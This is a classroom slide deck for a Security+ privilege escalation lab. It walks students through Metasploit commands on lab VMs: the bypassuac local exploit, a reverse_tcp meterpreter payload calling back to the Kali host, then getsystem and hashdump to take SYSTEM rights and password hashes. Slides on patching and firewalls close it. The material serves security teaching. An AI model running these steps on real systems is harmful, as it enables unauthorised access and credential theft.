Slide 1
Privilege Escalation Lab

Slide 2
Privilege Escalation Lab
Materials needed
Kali Linux Virtual Machine
Windows 7 Virtual Machine
Software tool used (from Kali Linux)
Metasploit Framework

Slide 3
Objectives Covered
Security+ Objectives (SY0-501)
Objective 1.2 – Compare and Contrast types of attacks
Application/Service Attacks
Privilege Escalation
Objective 1.4 - Explain penetration testing concepts
Escalation of privilege
DHS CAE Units
CTH – Describe different types of attacks and their characteristics

Slide 4
Pre-requisites
Be sure you have explored and understand the following lab.
This lab makes use of:
Backdoor/Trojan 2 Lab

Slide 5
What is a Privilege Escalation Attack?
A privilege escalation attack is when a user gains access to resources that are not supposed to be available to that user
For example, a student is usually not supposed to have access to the Teachers’ Lounge. However, if they obtained a copy of the key to the room, they could “escalate” their privileges to access the Teachers’ Lounge.

Slide 6
The Privilege Escalation Lab
Setup Environments
Initialize Metasploit
Create and install trojan
Play the Victim
Check Privileges
Escalate Privileges
Specify Payload
Check Privileges

Slide 7

Open a Meterpreter Session
In Kali, have a meterpreter session open to the target Windows VM
For reference, use the Backdoor/Trojan 2 Lab
Let’s see what system we are dealing with:
Type shell to enter the command line
Type systeminfo to find out information about the system
What can you find out from this?
Type exit to return to the meterpreter

Slide 8

Check Privileges
Once in the Meterpreter system
Now, check the privileges you have
getuid
Notice you are logged in as “student” (in Windows)
getsystem
Notice that it tried, but fails because it does not have the proper privileges
getsystem -t 1
Not enough access again
hashdump (attempts to get hashed passwords)
It should say “Operation failed”

Slide 9
Dead end?
We’ve accessed the system but we don’t have access to do whatever we want. Shucks! We’re at a dead end…
…or are we? Not if we can escalate our privileges to be an Administrator on the Windows machine!

Slide 10

Escalate Privileges
Put the process in the background:
background
Use the bypassuac exploit:
use exploit/windows/local/bypassuac
Show the targets available:
show targets
Set the target:
set target 1
Set the session:
set session 1

Slide 11

Specify the Payload (Again)
Set the payload:
set payload windows/x64/meterpreter/reverse_tcp
Set the local host:
set LHOST Kali_IP_Address
Set the local port:
set LPORT 1717
Run the exploit:
run

Slide 12

Check Privileges (Again)
You are in the Windows system again
Now, check the privileges you have
getuid
getsystem
getsystem -t 1
What was different running these commands this time?
hashdump (attempts to get hashed passwords)
What happens with this command?

Slide 13
Defend Against Privilege Escalation
Privilege escalation is usually the result of a software bug
It is imperative that you always update your software and install the latest patches.
Running old, unpatched software is usually asking for trouble.
Firewalls can help too
What are some other ways of defending against a Privilege Escalation attack?

